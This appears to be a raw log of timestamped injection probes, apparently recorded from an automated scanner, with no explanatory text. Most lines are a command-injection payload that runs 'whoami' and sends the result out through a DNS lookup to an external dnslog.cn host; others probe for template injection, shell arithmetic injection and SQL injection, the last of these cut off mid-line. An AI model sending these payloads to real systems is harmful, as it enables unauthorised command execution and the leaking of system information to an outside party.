 1713119452.5104365-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5174484-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5231068-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5292032-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5298584-----${(924905823+838924294)?c}
1713119452.5498896-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5504487-----pinguser.`whoami`.0vqkht.dnslog.cn$(expr 810978585 + 889792276)
1713119452.5670862-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5784554-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5879977-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.6038423-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.6139674-----#set($c=980462215+827521409)${c}$c
1713119452.6187196-----pinguser.`whoami`.0vqkht.dnslog.cn'and/**/extractvalue(1,concat(c
1713119452.630934-----pinguser.`whoami`.0vqkht.dnslog.cn&set /A 866417992+933853547